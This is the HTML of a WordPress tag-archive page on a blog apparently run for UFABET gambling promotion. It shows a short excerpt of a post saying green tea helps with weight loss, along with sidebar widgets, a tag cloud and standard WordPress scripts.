            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://louiseseva.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td id="today">8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://louiseseva.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>lose weight</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-273" class="post-template-1 clearfix post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-lifestyle tag-diet tag-food tag-green-tea tag-lose-weight tag-117 tag-123">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://louiseseva.com/wp-content/uploads/2023/05/01-2-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://louiseseva.com/wp-content/uploads/2023/05/01-2-600x400.webp 600w, https://louiseseva.com/wp-content/uploads/2023/05/01-2-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://louiseseva.com/beauty-lifestyle/green-tea-can-help-you-lose-weight/" rel="bookmark">Green tea can help you lose weight.</a></h2>		<p>There are many methods that make weight loss effective, including diet control. exercise Choosing foods that help promote weight loss easily, etc. Green tea is one option that Japanese people use as a weight loss aid. Let&#8217;s find out why green tea can help you lose weight . 1. The synergistic effect</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-273-rm">
            	<a href="https://louiseseva.com/beauty-lifestyle/green-tea-can-help-you-lose-weight/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2023-05-17">May 17, 2023</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://louiseseva.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://louiseseva.com/category/beauty-lifestyle/" title="View all posts in Beauty &amp; Lifestyle" >Beauty &amp; Lifestyle</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-273 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://louiseseva.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://louiseseva.com/game/%e0%b8%a8%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%aa-%e0%b9%83%e0%b8%99-contra-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/">ศัตรูและบอส ใน Contra ที่ผู้เล่นจำไม่ลืม</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://louiseseva.com/game/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87-devil-may-cry-5/">วิเคราะห์เนื้อเรื่อง Devil May Cry 5 แบบเชื่อมโยงทุกภาค</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://louiseseva.com/game/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7/">การออกแบบท่าเคลื่อนไหว ของ Dante และ Vergil</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://louiseseva.com/game/dt-vs-sdt-%e0%b9%83%e0%b8%99-devil-may-cry-5-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0-%e0%b8%9c%e0%b8%a5/">DT vs SDT ใน Devil May Cry 5 – ความแตกต่างและ ผลต่อเกมเพลย์แบบเจาะลึก</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://louiseseva.com/game/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%83%e0%b8%99-devil-may-cry-%e0%b8%88%e0%b8%b8%e0%b8%94/">การใช้มุมกล้อง ใน Devil May Cry – จุดเด่นที่ทำให้แอ็กชันไหลลื่น</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://louiseseva.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 12.21686746988pt;" aria-label="Arsenal (8 items)">Arsenal</a>
<a href="https://louiseseva.com/tag/aston-villa/" class="tag-cloud-link tag-link-130 tag-link-position-2" style="font-size: 9.3493975903614pt;" aria-label="Aston Villa (5 items)">Aston Villa</a>
<a href="https://louiseseva.com/tag/barcelona/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 10.530120481928pt;" aria-label="Barcelona (6 items)">Barcelona</a>
<a href="https://louiseseva.com/tag/beauty/" class="tag-cloud-link tag-link-113 tag-link-position-4" style="font-size: 10.530120481928pt;" aria-label="beauty (6 items)">beauty</a>
<a href="https://louiseseva.com/tag/benefits/" class="tag-cloud-link tag-link-140 tag-link-position-5" style="font-size: 8pt;" aria-label="benefits (4 items)">benefits</a>
<a href="https://louiseseva.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 11.373493975904pt;" aria-label="casino (7 items)">casino</a>
<a href="https://louiseseva.com/tag/casino-games/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="casino games (8 items)">casino games</a>
<a href="https://louiseseva.com/tag/casino-online/" class="tag-cloud-link tag-link-101 tag-link-position-8" style="font-size: 11.373493975904pt;" aria-label="Casino online (7 items)">Casino online</a>
<a href="https://louiseseva.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 10.530120481928pt;" aria-label="Chelsea (6 items)">Chelsea</a>
<a href="https://louiseseva.com/tag/cooking/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="cooking (4 items)">cooking</a>
<a href="https://louiseseva.com/tag/disease/" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 8pt;" aria-label="disease (4 items)">disease</a>
<a href="https://louiseseva.com/tag/drink/" class="tag-cloud-link tag-link-144 tag-link-position-12" style="font-size: 8pt;" aria-label="Drink (4 items)">Drink</a>
<a href="https://louiseseva.com/tag/easycook/" class="tag-cloud-link tag-link-138 tag-link-position-13" style="font-size: 8pt;" aria-label="easycook (4 items)">easycook</a>
<a href="https://louiseseva.com/tag/easymenu/" class="tag-cloud-link tag-link-143 tag-link-position-14" style="font-size: 8pt;" aria-label="easymenu (4 items)">easymenu</a>
<a href="https://louiseseva.com/tag/fitness/" class="tag-cloud-link tag-link-150 tag-link-position-15" style="font-size: 8pt;" aria-label="fitness (4 items)">fitness</a>
<a href="https://louiseseva.com/tag/food/" class="tag-cloud-link tag-link-121 tag-link-position-16" style="font-size: 11.373493975904pt;" aria-label="Food (7 items)">Food</a>
<a href="https://louiseseva.com/tag/football/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 15.590361445783pt;" aria-label="Football (13 items)">Football</a>
<a href="https://louiseseva.com/tag/football-betting/" class="tag-cloud-link tag-link-98 tag-link-position-18" style="font-size: 8pt;" aria-label="football betting (4 items)">football betting</a>
<a href="https://louiseseva.com/tag/goodlife/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 8pt;" aria-label="Goodlife (4 items)">Goodlife</a>
<a href="https://louiseseva.com/tag/health/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 12.21686746988pt;" aria-label="health (8 items)">health</a>
<a href="https://louiseseva.com/tag/health-care/" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 8pt;" aria-label="Health Care (4 items)">Health Care</a>
<a href="https://louiseseva.com/tag/healthy/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 10.530120481928pt;" aria-label="healthy (6 items)">healthy</a>
<a href="https://louiseseva.com/tag/how-to/" class="tag-cloud-link tag-link-149 tag-link-position-23" style="font-size: 8pt;" aria-label="How to (4 items)">How to</a>
<a href="https://louiseseva.com/tag/humen/" class="tag-cloud-link tag-link-148 tag-link-position-24" style="font-size: 8pt;" aria-label="humen (4 items)">humen</a>
<a href="https://louiseseva.com/tag/inter-milan/" class="tag-cloud-link tag-link-134 tag-link-position-25" style="font-size: 8pt;" aria-label="Inter Milan (4 items)">Inter Milan</a>
<a href="https://louiseseva.com/tag/juventus/" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 11.373493975904pt;" aria-label="Juventus (7 items)">Juventus</a>
<a href="https://louiseseva.com/tag/knowledge/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="knowledge (4 items)">knowledge</a>
<a href="https://louiseseva.com/tag/lifestyle/" class="tag-cloud-link tag-link-115 tag-link-position-28" style="font-size: 11.373493975904pt;" aria-label="Lifestyle (7 items)">Lifestyle</a>
<a href="https://louiseseva.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-29" style="font-size: 12.21686746988pt;" aria-label="Liverpool (8 items)">Liverpool</a>
<a href="https://louiseseva.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 13.734939759036pt;" aria-label="Manchester United (10 items)">Manchester United</a>
<a href="https://louiseseva.com/tag/news/" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 12.21686746988pt;" aria-label="News (8 items)">News</a>
<a href="https://louiseseva.com/tag/oklahoma-city-thunder/" class="tag-cloud-link tag-link-415 tag-link-position-32" style="font-size: 10.530120481928pt;" aria-label="Oklahoma City Thunder (6 items)">Oklahoma City Thunder</a>
<a href="https://louiseseva.com/tag/online-casino/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.3493975903614pt;" aria-label="Online casino (5 items)">Online casino</a>
<a href="https://louiseseva.com/tag/online-casino-games/" class="tag-cloud-link tag-link-56 tag-link-position-34" style="font-size: 12.21686746988pt;" aria-label="online casino games (8 items)">online casino games</a>
<a href="https://louiseseva.com/tag/online-casinos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.21686746988pt;" aria-label="Online casinos (8 items)">Online casinos</a>
<a href="https://louiseseva.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 13.734939759036pt;" aria-label="Premier League (10 items)">Premier League</a>
<a href="https://louiseseva.com/tag/psg/" class="tag-cloud-link tag-link-136 tag-link-position-37" style="font-size: 8pt;" aria-label="PSG (4 items)">PSG</a>
<a href="https://louiseseva.com/tag/real-madrid/" class="tag-cloud-link tag-link-24 tag-link-position-38" style="font-size: 9.3493975903614pt;" aria-label="Real Madrid (5 items)">Real Madrid</a>
<a href="https://louiseseva.com/tag/recipes/" class="tag-cloud-link tag-link-147 tag-link-position-39" style="font-size: 8pt;" aria-label="Recipes (4 items)">Recipes</a>
<a href="https://louiseseva.com/tag/roulette/" class="tag-cloud-link tag-link-107 tag-link-position-40" style="font-size: 8pt;" aria-label="Roulette (4 items)">Roulette</a>
<a href="https://louiseseva.com/tag/sport/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 15.590361445783pt;" aria-label="Sport (13 items)">Sport</a>
<a href="https://louiseseva.com/tag/sportnews/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 10.530120481928pt;" aria-label="Sportnews (6 items)">Sportnews</a>
<a href="https://louiseseva.com/tag/sportonline/" class="tag-cloud-link tag-link-135 tag-link-position-43" style="font-size: 8pt;" aria-label="sportonline (4 items)">sportonline</a>
<a href="https://louiseseva.com/tag/ufabet/" class="tag-cloud-link tag-link-133 tag-link-position-44" style="font-size: 22pt;" aria-label="UFABET (33 items)">UFABET</a>
<a href="https://louiseseva.com/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="tag-cloud-link tag-link-445 tag-link-position-45" style="font-size: 9.3493975903614pt;" aria-label="เกมมือถือ (5 items)">เกมมือถือ</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://louiseseva.com" title="louiseseva.com" rel="nofollow" class="blog-title">louiseseva.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://louiseseva.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://louiseseva.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://louiseseva.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://louiseseva.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://louiseseva.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-08 02:06:18 -->